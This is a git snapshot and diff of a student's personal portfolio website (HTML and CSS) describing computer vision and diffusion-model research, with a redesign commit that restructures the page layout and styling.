


==== index.html @ da88d571 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Hanqing Liu</title>

    <link rel="stylesheet"
          href="css/style.css">

</head>


<body>


<!-- =========================
     Navigation
========================= -->

<header class="nav">

    <a href="index.html"
       class="nav-logo">

        HL

    </a>


    <nav class="nav-links">

        <a href="research.html">
            Research
        </a>

        <a href="publications.html">
            Publications
        </a>

        <a href="projects.html">
            Projects
        </a>

        <a href="cv.html">
            CV
        </a>

    </nav>

</header>



<!-- =========================
     Hero
========================= -->

<main>


<section class="hero">

    <div class="hero-top">

        <p>
            COMPUTER SCIENCE
            <span>·</span>
            ARTIFICIAL INTELLIGENCE
        </p>

        <p>
            2026
        </p>

    </div>


    <div class="hero-main">


        <div class="hero-name">

            <h1>
                HANQING
            </h1>

            <h1>
                LIU
            </h1>

        </div>


        <div class="hero-photo">

            <div class="photo-frame">

                <img
                    src="images/avatar.jpg"
                    alt="Hanqing Liu"
                >

            </div>

        </div>


    </div>


    <div class="hero-bottom">

        <div class="hero-description">

            <p>
                Computer Science student exploring
                computer vision, generative AI and
                diffusion models.
            </p>

        </div>


        <div class="scroll-indicator">

            <span>
                SCROLL TO EXPLORE
            </span>

            <span class="arrow">
                ↓
            </span>

        </div>

    </div>


</section>



<!-- =========================
     About
========================= -->

<section class="about">

    <div class="section-index">
        01
    </div>


    <div class="about-content">

        <p class="section-label">
            ABOUT
        </p>


        <h2>
            Building with
            <em>intelligence</em>.
        </h2>


        <div class="about-grid">

            <div>

                <p>
                    I am a computer science student
                    interested in artificial intelligence,
                    computer vision and generative models.
                </p>

            </div>


            <div class="about-meta">

                <div>

                    <span>
                        EDUCATION
                    </span>

                    <strong>
                        Nanchang University
                    </strong>

                </div>


                <div>

                    <span>
                        RESEARCH
                    </span>

                    <strong>
                        Computer Vision
                    </strong>

                </div>


                <div>

                    <span>
                        FOCUS
                    </span>

                    <strong>
                        Generative AI
                    </strong>

                </div>

            </div>

        </div>

    </div>

</section>



<!-- =========================
     Research
========================= -->

<section class="home-research">

    <div class="section-index">
        02
    </div>


    <div class="research-content">

        <p class="section-label">
            RESEARCH
        </p>


        <h2>
            Areas of interest
        </h2>


        <a href="research.html"
           class="research-item">

            <span>
                01
            </span>

            <div>

                <h3>
                    Face Pose Generation
                </h3>

                <p>
                    Controllable generation and
                    transformation of facial poses.
                </p>

            </div>

            <b>
                ↗
            </b>

        </a>


        <a href="research.html"
           class="research-item">

            <span>
                02
            </span>

            <div>

                <h3>
                    Diffusion Models
                </h3>

                <p>
                    Exploring diffusion-based
                    generative models.
                </p>

            </div>

            <b>
                ↗
            </b>

        </a>


        <a href="research.html"
           class="research-item">

            <span>
                03
            </span>

            <div>

                <h3>
                    Controllable Generation
                </h3>

                <p>
                    Combining semantic and structural
                    conditions for image generation.
                </p>

            </div>

            <b>
                ↗
            </b>

        </a>


    </div>

</section>



<!-- =========================
     Selected Work
========================= -->

<section class="selected-work">

    <div class="section-index">
        03
    </div>


    <div class="work-content">

        <p class="section-label">
            SELECTED WORK
        </p>


        <div class="work-header">

            <h2>
                Selected
                <em>work</em>
            </h2>


            <a href="publications.html">
                View all →
            </a>

        </div>


        <article class="work-item">

            <span class="work-year">
                2025
            </span>


            <div class="work-title">

                <h3>
                    基于Prompt与ControlNet协同的人脸姿态转向方法
                </h3>

                <p>
                    Science China Technological Sciences
                </p>

            </div>


            <span class="work-type">
                PAPER
            </span>

        </article>


        <article class="work-item">

            <span class="work-year">
                2025
            </span>


            <div class="work-title">

                <h3>
                    FacePoseDiff
                </h3>

                <p>
                    CIS 2025 · Best Paper
                </p>

            </div>


            <span class="work-type">
                PAPER
            </span>

        </article>

    </div>

</section>



<!-- =========================
     Contact
========================= -->

<section class="contact">

    <div class="contact-inner">

        <p class="section-label">
            CONTACT
        </p>


        <h2>
            Let's talk.
        </h2>


        <a href="mailto:your-email@example.com"
           class="contact-email">

            your-email@example.com

        </a>


        <div class="contact-links">

            <a href="https://github.com/wendaoshuiyouqing"
               target="_blank">

                GitHub ↗

            </a>

        </div>

    </div>

</section>


</main>



<!-- =========================
     Footer
========================= -->

<footer>

    <span>
        © 2026 HANQING LIU
    </span>

    <span>
        MADE WITH CODE
    </span>

</footer>


</body>

</html>
---- css/style.css ----
/* =========================
   Avatar
========================= */

.avatar {
    width: 230px;
    height: 230px;

    object-fit: cover;

    border-radius: 50%;

    display: block;
}


/* =========================
   Timeline
========================= */

.timeline-item {
    display: flex;

    gap: 50px;

    padding: 30px 0;

    border-top: 1px solid #eeeeee;
}


.timeline-date {
    min-width: 130px;

    color: #888;

    font-size: 14px;
}


.timeline-content h3 {
    font-size: 22px;

    margin-bottom: 8px;
}


.timeline-content p {
    color: #666;

    margin-bottom: 5px;
}


/* =========================
   Publication Role
========================= */

.publication-role {
    color: #555 !important;

    font-size: 13px !important;

    margin-top: 8px;
}


/* =========================
   Achievement
========================= */

.achievement-grid {
    display: grid;

    grid-template-columns:
        repeat(2, 1fr);

    gap: 25px;
}


.achievement-card {
    padding: 30px;

    border: 1px solid #eeeeee;

    background: white;
}


.achievement-card h3 {
    font-size: 20px;

    margin-bottom: 12px;
}


.achievement-card p {
    color: #666;

    font-size: 15px;
}


/* =========================
   Mobile
========================= */

@media (max-width: 768px) {

    .timeline-item {
        flex-direction: column;

        gap: 10px;
    }


    .achievement-grid {
        grid-template-columns: 1fr;
    }


    .avatar {
        width: 180px;
        height: 180px;
    }

}

/* =========================
   Page Header
========================= */

.page-header {
    padding: 100px 0 80px;

    background: #f7f7f7;
}


.page-header h1 {
    font-size: 52px;

    margin-bottom: 20px;
}


.page-header p:not(.section-label) {
    max-width: 650px;

    color: #666;

    font-size: 17px;
}


/* =========================
   Research Detail
========================= */

.research-detail {
    max-width: 850px;

    padding: 50px 0;

    border-bottom: 1px solid #eeeeee;
}


.research-detail:last-child {
    border-bottom: none;
}


.research-detail h2 {
    font-size: 30px;

    margin: 15px 0 20px;
}


.research-detail p {
    color: #666;

    font-size: 17px;

    margin-bottom: 15px;
}

/* =========================
   Papers
========================= */

.paper {
    display: flex;

    gap: 45px;

    padding: 45px 0;

    border-bottom: 1px solid #eeeeee;
}


.paper-year {
    min-width: 60px;

    color: #888;

    font-size: 14px;
}


.paper-content {
    max-width: 850px;
}


.paper-content h2 {
    font-size: 24px;

    line-height: 1.4;

    margin-bottom: 12px;
}


.paper-authors {
    color: #555;

    margin-bottom: 5px;
}


.paper-venue {
    color: #777;

    font-size: 14px;

    margin-bottom: 18px;
}


.paper-content > p:not(.paper-authors):not(.paper-venue) {
    color: #666;

    margin-bottom: 20px;
}


.paper-links {
    display: flex;

    gap: 10px;

    flex-wrap: wrap;
}


.paper-tag {
    display: inline-block;

    padding: 5px 10px;

    border: 1px solid #ddd;

    border-radius: 3px;

    font-size: 12px;

    color: #666;
}


@media (max-width: 768px) {

    .paper {
        flex-direction: column;

        gap: 10px;
    }

}

/* =========================
   Projects
========================= */

.project {
    display: flex;

    gap: 35px;

    padding: 45px 0;

    border-bottom: 1px solid #eeeeee;
}


.project-number {
    min-width: 40px;

    color: #999;

    font-size: 13px;
}


.project h2 {
    font-size: 27px;

    margin-bottom: 15px;
}


.project p {
    max-width: 750px;

    color: #666;

    font-size: 16px;

    margin-bottom: 15px;
}


.project-tech {
    color: #777;

    font-size: 13px;

    letter-spacing: 0.3px;
}


@media (max-width: 768px) {

    .project {
        gap: 15px;
    }

}

/* =========================
   CV
========================= */

.cv-section {
    max-width: 850px;

    margin-bottom: 70px;
}


.cv-section > h2 {
    font-size: 28px;

    margin-bottom: 30px;
}


.cv-item {
    display: flex;

    gap: 45px;

    padding: 25px 0;

    border-top: 1px solid #eeeeee;
}


.cv-date {
    min-width: 100px;

    color: #888;

    font-size: 14px;
}


.cv-item h3 {
    font-size: 20px;

    margin-bottom: 8px;
}


.cv-item p {
    color: #666;

    margin-bottom: 5px;
}


.cv-list {
    padding-left: 20px;

    color: #555;
}


.cv-list li {
    margin-bottom: 12px;
}


@media (max-width: 768px) {

    .cv-item {
        flex-direction: column;

        gap: 8px;
    }

}



==== commit 1bf2e9e1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,473 +1,399 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
-
     <meta charset="UTF-8">
-
-    <meta name="viewport"
-          content="width=device-width, initial-scale=1.0">
-
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Hanqing Liu</title>
-
-    <link rel="stylesheet"
-          href="css/style.css">
-
+    <link rel="stylesheet" href="css/style.css">
 </head>
 
-
 <body>
 
-
-<!-- =========================
-     Navigation
-========================= -->
-
+<!-- ================= NAV ================= -->
 <header class="nav">
-
-    <a href="index.html"
-       class="nav-logo">
-
-        HL
-
-    </a>
-
+    <div class="nav-left">
+        <a href="index.html" class="logo">HL</a>
+        <span class="nav-line"></span>
+        <span class="nav-name">HANQING LIU</span>
+    </div>
 
     <nav class="nav-links">
-
-        <a href="research.html">
-            Research
-        </a>
-
-        <a href="publications.html">
-            Publications
-        </a>
-
-        <a href="projects.html">
-            Projects
-        </a>
-
-        <a href="cv.html">
-            CV
-        </a>
-
+        <a href="index.html" class="active">HOME</a>
+        <a href="research.html">RESEARCH</a>
+        <a href="publications.html">PUBLICATIONS</a>
+        <a href="projects.html">PROJECTS</a>
+        <a href="cv.html">CV</a>
     </nav>
-
 </header>
 
 
-
-<!-- =========================
-     Hero
-========================= -->
-
 <main>
 
-
+<!-- ================= HERO ================= -->
 <section class="hero">
 
-    <div class="hero-top">
-
-        <p>
-            COMPUTER SCIENCE
-            <span>·</span>
-            ARTIFICIAL INTELLIGENCE
-        </p>
-
-        <p>
-            2026
-        </p>
-
-    </div>
-
-
-    <div class="hero-main">
-
-
-        <div class="hero-name">
+    <div class="hero-grid">
+
+        <!-- 左侧编号 -->
+        <div class="hero-index">
+            <span>01</span>
+            <span>INTRODUCTION</span>
+        </div>
+
+        <!-- 中间名字 -->
+        <div class="hero-title">
+            <div class="small-title">
+                COMPUTER SCIENCE / ARTIFICIAL INTELLIGENCE
+            </div>
 
             <h1>
                 HANQING
             </h1>
 
-            <h1>
+            <h1 class="outline">
                 LIU
             </h1>
 
-        </div>
-
-
+            <div class="hero-info">
+                <span>2026</span>
+                <span>CHINA</span>
+                <span>COMPUTER VISION</span>
+            </div>
+        </div>
+
+        <!-- 右侧照片 -->
         <div class="hero-photo">
-
-            <div class="photo-frame">
-
-                <img
-                    src="images/avatar.jpg"
-                    alt="Hanqing Liu"
-                >
-
-            </div>
-
-        </div>
-
-
-    </div>
-
-
+            <div class="photo-label">PORTRAIT / 01</div>
+
+            <div class="photo-box">
+                <img src="images/avatar.jpg" alt="Hanqing Liu">
+            </div>
+
+            <div class="photo-caption">
+                Computer Science<br>
+                Artificial Intelligence
+            </div>
+        </div>
+
+    </div>
+
+    <!-- Hero 底部横线 -->
     <div class="hero-bottom">
-
-        <div class="hero-description">
-
+        <div>
+            <span class="label">CURRENT INTERESTS</span>
             <p>
-                Computer Science student exploring
-                computer vision, generative AI and
-                diffusion models.
+                Computer Vision · Generative AI · Diffusion Models
             </p>
-
-        </div>
-
-
-        <div class="scroll-indicator">
-
-            <span>
-                SCROLL TO EXPLORE
-            </span>
-
-            <span class="arrow">
-                ↓
-            </span>
-
-        </div>
-
-    </div>
-
+        </div>
+
+        <div class="scroll">
+            SCROLL
+            <span>↓</span>
+        </div>
+    </div>
 
 </section>
 
 
-
-<!-- =========================
-     About
-========================= -->
-
-<section class="about">
-
-    <div class="section-index">
-        01
-    </div>
-
-
-    <div class="about-content">
-
-        <p class="section-label">
-            ABOUT
-        </p>
-
-
-        <h2>
-            Building with
-            <em>intelligence</em>.
-        </h2>
-
-
-        <div class="about-grid">
-
-            <div>
+<!-- ================= ABOUT ================= -->
+<section class="section about">
+
+    <div class="section-number">
+        <span>02</span>
+        <span>ABOUT</span>
+    </div>
+
+    <div class="section-main">
+
+        <div class="section-heading">
+            <span class="red-dot"></span>
+            <span>ABOUT ME</span>
+        </div>
+
+        <div class="about-layout">
+
+            <div class="about-text">
+                <h2>
+                    Exploring the intersection of
+                    <i>intelligence</i> and
+                    <i>vision.</i>
+                </h2>
 
                 <p>
-                    I am a computer science student
-                    interested in artificial intelligence,
-                    computer vision and generative models.
-                </p>
-
-            </div>
-
-
-            <div class="about-meta">
-
-                <div>
-
-                    <span>
-                        EDUCATION
-                    </span>
-
-                    <strong>
-                        Nanchang University
-                    </strong>
-
-                </div>
-
-
-                <div>
-
-                    <span>
-                        RESEARCH
-                    </span>
-
-                    <strong>
-                        Computer Vision
-                    </strong>
-
-                </div>
-
-
-                <div>
-
-                    <span>
-                        FOCUS
-                    </span>
-
-                    <strong>
-                        Generative AI
-                    </strong>
-
-                </div>
-
-            </div>
-
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =========================
-     Research
-========================= -->
-
-<section class="home-research">
-
-    <div class="section-index">
-        02
-    </div>
-
-
-    <div class="research-content">
-
-        <p class="section-label">
-            RESEARCH
-        </p>
-
-
-        <h2>
-            Areas of interest
-        </h2>
-
-
-        <a href="research.html"
-           class="research-item">
-
-            <span>
-                01
-            </span>
-
-            <div>
-
-                <h3>
-                    Face Pose Generation
-                </h3>
-
-                <p>
-                    Controllable generation and
-                    transformation of facial poses.
-                </p>
-
-            </div>
-
-            <b>
-                ↗
-            </b>
-
-        </a>
-
-
-        <a href="research.html"
-           class="research-item">
-
-            <span>
-                02
-            </span>
-
-            <div>
-
-                <h3>
-                    Diffusion Models
-                </h3>
-
-                <p>
-                    Exploring diffusion-based
+                    I am a computer science student interested in
+                    artificial intelligence, computer vision and
                     generative models.
                 </p>
 
-            </div>
-
-            <b>
-                ↗
-            </b>
-
-        </a>
-
-
-        <a href="research.html"
-           class="research-item">
-
-            <span>
-                03
-            </span>
-
-            <div>
-
-                <h3>
-                    Controllable Generation
-                </h3>
-
                 <p>
-                    Combining semantic and structural
-                    conditions for image generation.
+                    My current work focuses on controllable image
+                    generation, diffusion models and facial pose
+                    generation.
                 </p>
-
-            </div>
-
-            <b>
-                ↗
-            </b>
-
-        </a>
-
+            </div>
+
+            <div class="about-info">
+
+                <div class="info-row">
+                    <span>EDUCATION</span>
+                    <strong>Nanchang University</strong>
+                </div>
+
+                <div class="info-row">
+                    <span>MAJOR</span>
+                    <strong>Computer Science</strong>
+                </div>
+
+                <div class="info-row">
+                    <span>RESEARCH</span>
+                    <strong>Computer Vision</strong>
+                </div>
+
+                <div class="info-row">
+                    <span>FOCUS</span>
+                    <strong>Generative AI</strong>
+                </div>
+
+            </div>
+
+        </div>
 
     </div>
 
 </section>
 
 
-
-<!-- =========================
-     Selected Work
-========================= -->
-
-<section class="selected-work">
-
-    <div class="section-index">
-        03
-    </div>
-
-
-    <div class="work-content">
-
-        <p class="section-label">
-            SELECTED WORK
-        </p>
-
-
-        <div class="work-header">
-
+<!-- ================= RESEARCH ================= -->
+<section class="section research">
+
+    <div class="section-number">
+        <span>03</span>
+        <span>RESEARCH</span>
+    </div>
+
+    <div class="section-main">
+
+        <div class="section-heading light">
+            <span class="red-dot"></span>
+            <span>RESEARCH AREAS</span>
+        </div>
+
+        <div class="research-title">
             <h2>
-                Selected
-                <em>work</em>
+                What I am<br>
+                <i>working on.</i>
             </h2>
 
-
-            <a href="publications.html">
-                View all →
-            </a>
-
-        </div>
-
-
-        <article class="work-item">
-
-            <span class="work-year">
-                2025
-            </span>
-
-
-            <div class="work-title">
-
-                <h3>
-                    基于Prompt与ControlNet协同的人脸姿态转向方法
-                </h3>
-
-                <p>
-                    Science China Technological Sciences
-                </p>
-
-            </div>
-
-
-            <span class="work-type">
-                PAPER
-            </span>
-
-        </article>
-
-
-        <article class="work-item">
-
-            <span class="work-year">
-                2025
-            </span>
-
-
-            <div class="work-title">
-
-                <h3>
-                    FacePoseDiff
-                </h3>
-
-                <p>
-                    CIS 2025 · Best Paper
-                </p>
-
-            </div>
-
-
-            <span class="work-type">
-                PAPER
-            </span>
-
-        </article>
+            <a href="research.html" class="view-all">
+                VIEW RESEARCH
+                <span>↗</span>
+            </a>
+        </div>
+
+
+        <div class="research-list">
+
+            <a href="research.html" class="research-row">
+                <div class="research-no">01</div>
+
+                <div class="research-content">
+                    <h3>Face Pose Generation</h3>
+                    <p>
+                        Controllable generation and transformation
+                        of facial poses.
+                    </p>
+                </div>
+
+                <div class="research-arrow">↗</div>
+            </a>
+
+
+            <a href="research.html" class="research-row">
+                <div class="research-no">02</div>
+
+                <div class="research-content">
+                    <h3>Diffusion Models</h3>
+                    <p>
+                        Exploring diffusion-based generative models
+                        for image synthesis and editing.
+                    </p>
+                </div>
+
+                <div class="research-arrow">↗</div>
+            </a>
+
+
+            <a href="research.html" class="research-row">
+                <div class="research-no">03</div>
+
+                <div class="research-content">
+                    <h3>Controllable Generation</h3>
+                    <p>
+                        Combining semantic and structural conditions
+                        for controllable image generation.
+                    </p>
+                </div>
+
+                <div class="research-arrow">↗</div>
+            </a>
+
+
+            <a href="research.html" class="research-row">
+                <div class="research-no">04</div>
+
+                <div class="research-content">
+                    <h3>Prompt Optimization</h3>
+                    <p>
+                        Improving generation quality through
+                        prompt design and optimization.
+                    </p>
+                </div>
+
+                <div class="research-arrow">↗</div>
+            </a>
+
+        </div>
 
     </div>
 
 </section>
 
 
-
-<!-- =========================
-     Contact
-========================= -->
-
+<!-- ================= SELECTED WORK ================= -->
+<section class="section works">
+
+    <div class="section-number">
+        <span>04</span>
+        <span>SELECTED WORK</span>
+    </div>
+
+    <div class="section-main">
+
+        <div class="section-heading">
+            <span class="red-dot"></span>
+            <span>SELECTED PUBLICATIONS</span>
+        </div>
+
+        <div class="works-header">
+
+            <h2>
+                Selected<br>
+                <i>work.</i>
+            </h2>
+
+            <a href="publications.html" class="view-all dark">
+                ALL PUBLICATIONS
+                <span>↗</span>
+            </a>
+
+        </div>
+
+
+        <div class="publication-list">
+
+            <article class="publication-row">
+
+                <div class="publication-year">
+                    2025
+                </div>
+
+                <div class="publication-main">
+                    <h3>
+                        基于Prompt与ControlNet协同的人脸姿态转向方法
+                    </h3>
+
+                    <p>
+                        Science China Technological Sciences
+                    </p>
+                </div>
+
+                <div class="publication-type">
+                    FIRST AUTHOR
+                </div>
+
+            </article>
+
+
+            <article class="publication-row">
+
+                <div class="publication-year">
+                    2025
+                </div>
+
+                <div class="publication-main">
+                    <h3>
+                        FacePoseDiff
+                    </h3>
+
+                    <p>
+                        CIS 2025 · Best Paper
+                    </p>
+                </div>
+
+                <div class="publication-type">
+                    SECOND AUTHOR
+                </div>
+
+            </article>
+
+
+            <article class="publication-row">
+
+                <div class="publication-year">
+                    2025
+                </div>
+
+                <div class="publication-main">
+                    <h3>
+                        ControlNet + IP-Adapter
+                    </h3>
+
+                    <p>
+                        National Invention Patent
+                    </p>
+                </div>
+
+                <div class="publication-type">
+                    PATENT
+                </div>
+
+            </article>
+
+        </div>
+
+    </div>
+
+</section>
+
+
+<!-- ================= CONTACT ================= -->
 <section class="contact">
 
-    <div class="contact-inner">
-
-        <p class="section-label">
-            CONTACT
-        </p>
-
+    <div class="contact-left">
+        <span>05</span>
+        <span>CONTACT</span>
+    </div>
+
+    <div class="contact-main">
+
+        <div class="contact-top">
+            <span>GET IN TOUCH</span>
+        </div>
 
         <h2>
-            Let's talk.
+            Let's<br>
+            <i>talk.</i>
         </h2>
 
-
-        <a href="mailto:your-email@example.com"
-           class="contact-email">
-
-            your-email@example.com
-
-        </a>
-
-
-        <div class="contact-links">
+        <div class="contact-bottom">
+
+            <a href="mailto:your-email@example.com">
+                your-email@example.com
+            </a>
 
             <a href="https://github.com/wendaoshuiyouqing"
                target="_blank">
-
-                GitHub ↗
-
+                GITHUB ↗
             </a>
 
         </div>
@@ -476,28 +402,25 @@
 
 </section>
 
-
 </main>
 
 
-
-<!-- =========================
-     Footer
-========================= -->
-
+<!-- ================= FOOTER ================= -->
 <footer>
 
-    <span>
+    <div>
         © 2026 HANQING LIU
-    </span>
-
-    <span>
-        MADE WITH CODE
-    </span>
+    </div>
+
+    <div>
+        NANCHANG UNIVERSITY
+    </div>
+
+    <div>
+        BACK TO TOP ↑
+    </div>
 
 </footer>
 
-
 </body>
-
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,415 +1,866 @@
-/* =========================
-   Avatar
-========================= */
-
-.avatar {
-    width: 230px;
-    height: 230px;
+/* ========================================
+   RESET
+======================================== */
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+
+html {
+    scroll-behavior: smooth;
+}
+
+
+body {
+    background: #f6f6f3;
+
+    color: #111111;
+
+    font-family:
+        Inter,
+        "Helvetica Neue",
+        Helvetica,
+        Arial,
+        "PingFang SC",
+        "Microsoft YaHei",
+        sans-serif;
+
+    line-height: 1.6;
+}
+
+
+a {
+    color: inherit;
+
+    text-decoration: none;
+}
+
+
+img {
+    max-width: 100%;
+
+    display: block;
+}
+
+
+/* ========================================
+   NAVIGATION
+======================================== */
+
+.nav {
+    width: 100%;
+
+    height: 78px;
+
+    padding: 0 5vw;
+
+    display: flex;
+
+    align-items: center;
+
+    justify-content: space-between;
+
+    border-bottom: 1px solid #dcdcd7;
+
+    position: sticky;
+
+    top: 0;
+
+    z-index: 100;
+
+    background: rgba(246, 246, 243, 0.94);
+
+    backdrop-filter: blur(12px);
+}
+
+
+.nav-logo {
+    width: 38px;
+
+    height: 38px;
+
+    display: flex;
+
+    align-items: center;
+
+    justify-content: center;
+
+    border: 1px solid #111;
+
+    border-radius: 50%;
+
+    font-size: 12px;
+
+    font-weight: 600;
+
+    letter-spacing: 1px;
+}
+
+
+.nav-links {
+    display: flex;
+
+    align-items: center;
+
+    gap: 34px;
+}
+
+
+.nav-links a {
+    position: relative;
+
+    font-size: 12px;
+
+    text-transform: uppercase;
+
+    letter-spacing: 1.2px;
+
+    color: #555;
+
+    transition: color 0.25s ease;
+}
+
+
+.nav-links a:hover {
+    color: #111;
+}
+
+
+.nav-links a::after {
+    content: "";
+
+    position: absolute;
+
+    left: 0;
+
+    bottom: -6px;
+
+    width: 0;
+
+    height: 1px;
+
+    background: #111;
+
+    transition: width 0.25s ease;
+}
+
+
+.nav-links a:hover::after {
+    width: 100%;
+}
+
+
+/* ========================================
+   HERO
+======================================== */
+
+.hero {
+    min-height: calc(100vh - 78px);
+
+    padding: 40px 5vw 45px;
+
+    display: flex;
+
+    flex-direction: column;
+
+    justify-content: space-between;
+}
+
+
+.hero-top {
+    display: flex;
+
+    justify-content: space-between;
+
+    color: #777;
+
+    font-size: 10px;
+
+    letter-spacing: 1.8px;
+}
+
+
+.hero-top span {
+    margin: 0 8px;
+}
+
+
+.hero-main {
+    display: grid;
+
+    grid-template-columns:
+        minmax(0, 1.6fr)
+        minmax(260px, 0.7fr);
+
+    align-items: end;
+
+    gap: 6vw;
+
+    margin-top: 40px;
+}
+
+
+.hero-name h1 {
+    font-size: clamp(80px, 13vw, 190px);
+
+    line-height: 0.78;
+
+    font-weight: 500;
+
+    letter-spacing: -0.075em;
+}
+
+
+.hero-name h1:last-child {
+    margin-left: 9vw;
+
+    color: transparent;
+
+    -webkit-text-stroke: 1px #111;
+}
+
+
+.hero-photo {
+    align-self: center;
+
+    justify-self: end;
+}
+
+
+.photo-frame {
+    width: min(28vw, 360px);
+
+    aspect-ratio: 4 / 5;
+
+    overflow: hidden;
+
+    background: #ddd;
+
+    position: relative;
+}
+
+
+.photo-frame::before {
+    content: "";
+
+    position: absolute;
+
+    inset: 12px;
+
+    border: 1px solid rgba(255,255,255,0.7);
+
+    z-index: 2;
+
+    pointer-events: none;
+}
+
+
+.photo-frame img {
+    width: 100%;
+
+    height: 100%;
 
     object-fit: cover;
 
-    border-radius: 50%;
-
-    display: block;
-}
-
-
-/* =========================
-   Timeline
-========================= */
-
-.timeline-item {
-    display: flex;
-
-    gap: 50px;
+    filter: grayscale(100%);
+
+    transition: filter 0.5s ease,
+                transform 0.5s ease;
+}
+
+
+.photo-frame:hover img {
+    filter: grayscale(0%);
+
+    transform: scale(1.03);
+}
+
+
+.hero-bottom {
+    display: flex;
+
+    justify-content: space-between;
+
+    align-items: end;
+
+    border-top: 1px solid #dcdcd7;
+
+    padding-top: 20px;
+}
+
+
+.hero-description {
+    max-width: 430px;
+
+    font-size: 15px;
+
+    color: #555;
+}
+
+
+.scroll-indicator {
+    display: flex;
+
+    flex-direction: column;
+
+    align-items: flex-end;
+
+    gap: 8px;
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+    color: #777;
+}
+
+
+.arrow {
+    font-size: 20px;
+
+    color: #111;
+}
+
+
+/* ========================================
+   GENERAL SECTIONS
+======================================== */
+
+.about,
+.home-research,
+.selected-work {
+    padding: 130px 5vw;
+
+    display: grid;
+
+    grid-template-columns: 80px 1fr;
+
+    gap: 5vw;
+
+    border-top: 1px solid #dcdcd7;
+}
+
+
+.section-index {
+    font-size: 11px;
+
+    color: #999;
+
+    letter-spacing: 1px;
+}
+
+
+.section-label {
+    font-size: 10px;
+
+    letter-spacing: 2px;
+
+    color: #888;
+
+    margin-bottom: 25px;
+}
+
+
+.about-content > h2,
+.research-content > h2,
+.work-header h2 {
+    font-size: clamp(42px, 5vw, 70px);
+
+    font-weight: 400;
+
+    letter-spacing: -0.045em;
+
+    line-height: 1;
+}
+
+
+em {
+    font-family: Georgia, serif;
+
+    font-weight: 400;
+}
+
+
+/* ========================================
+   ABOUT
+======================================== */
+
+.about-grid {
+    display: grid;
+
+    grid-template-columns: 1.2fr 0.8fr;
+
+    gap: 10vw;
+
+    margin-top: 70px;
+}
+
+
+.about-grid > div:first-child {
+    max-width: 620px;
+
+    font-size: 21px;
+
+    line-height: 1.6;
+}
+
+
+.about-meta {
+    display: flex;
+
+    flex-direction: column;
+
+    gap: 28px;
+}
+
+
+.about-meta div {
+    display: flex;
+
+    flex-direction: column;
+
+    gap: 4px;
+
+    border-top: 1px solid #dcdcd7;
+
+    padding-top: 12px;
+}
+
+
+.about-meta span {
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+    color: #888;
+}
+
+
+.about-meta strong {
+    font-size: 14px;
+
+    font-weight: 500;
+}
+
+
+/* ========================================
+   RESEARCH
+======================================== */
+
+.home-research {
+    background: #111;
+
+    color: #f6f6f3;
+
+    border-color: #333;
+}
+
+
+.home-research .section-index {
+    color: #777;
+}
+
+
+.home-research .section-label {
+    color: #777;
+}
+
+
+.research-content > h2 {
+    margin-bottom: 70px;
+}
+
+
+.research-item {
+    display: grid;
+
+    grid-template-columns: 50px 1fr 30px;
+
+    align-items: center;
+
+    gap: 25px;
+
+    padding: 32px 0;
+
+    border-top: 1px solid #333;
+
+    transition: padding 0.3s ease;
+}
+
+
+.research-item:last-child {
+    border-bottom: 1px solid #333;
+}
+
+
+.research-item > span {
+    font-size: 10px;
+
+    color: #777;
+}
+
+
+.research-item h3 {
+    font-size: 27px;
+
+    font-weight: 400;
+
+    margin-bottom: 7px;
+
+    letter-spacing: -0.02em;
+}
+
+
+.research-item p {
+    font-size: 13px;
+
+    color: #888;
+}
+
+
+.research-item b {
+    font-size: 18px;
+
+    font-weight: 400;
+
+    color: #777;
+
+    transition: transform 0.3s ease;
+}
+
+
+.research-item:hover {
+    padding-left: 15px;
+
+    padding-right: 15px;
+}
+
+
+.research-item:hover b {
+    transform: translate(5px, -5px);
+
+    color: #fff;
+}
+
+
+/* ========================================
+   SELECTED WORK
+======================================== */
+
+.work-header {
+    display: flex;
+
+    justify-content: space-between;
+
+    align-items: end;
+
+    margin-bottom: 70px;
+}
+
+
+.work-header > a {
+    font-size: 11px;
+
+    text-transform: uppercase;
+
+    letter-spacing: 1.3px;
+
+    border-bottom: 1px solid #111;
+
+    padding-bottom: 4px;
+}
+
+
+.work-item {
+    display: grid;
+
+    grid-template-columns:
+        80px 1fr 80px;
+
+    gap: 30px;
 
     padding: 30px 0;
 
-    border-top: 1px solid #eeeeee;
-}
-
-
-.timeline-date {
-    min-width: 130px;
+    border-top: 1px solid #dcdcd7;
+
+    align-items: start;
+}
+
+
+.work-year {
+    font-size: 11px;
 
     color: #888;
-
-    font-size: 14px;
-}
-
-
-.timeline-content h3 {
-    font-size: 22px;
-
-    margin-bottom: 8px;
-}
-
-
-.timeline-content p {
-    color: #666;
-
-    margin-bottom: 5px;
-}
-
-
-/* =========================
-   Publication Role
-========================= */
-
-.publication-role {
-    color: #555 !important;
-
-    font-size: 13px !important;
-
-    margin-top: 8px;
-}
-
-
-/* =========================
-   Achievement
-========================= */
-
-.achievement-grid {
-    display: grid;
-
-    grid-template-columns:
-        repeat(2, 1fr);
-
-    gap: 25px;
-}
-
-
-.achievement-card {
-    padding: 30px;
-
-    border: 1px solid #eeeeee;
-
-    background: white;
-}
-
-
-.achievement-card h3 {
-    font-size: 20px;
-
-    margin-bottom: 12px;
-}
-
-
-.achievement-card p {
-    color: #666;
-
-    font-size: 15px;
-}
-
-
-/* =========================
-   Mobile
-========================= */
-
-@media (max-width: 768px) {
-
-    .timeline-item {
+}
+
+
+.work-title h3 {
+    font-size: 21px;
+
+    font-weight: 400;
+
+    margin-bottom: 7px;
+
+    line-height: 1.4;
+}
+
+
+.work-title p {
+    font-size: 12px;
+
+    color: #777;
+}
+
+
+.work-type {
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+    color: #888;
+
+    text-align: right;
+}
+
+
+/* ========================================
+   CONTACT
+======================================== */
+
+.contact {
+    background: #c75a3b;
+
+    color: #111;
+
+    padding: 150px 5vw;
+}
+
+
+.contact-inner {
+    max-width: 1100px;
+
+    margin: 0 auto;
+}
+
+
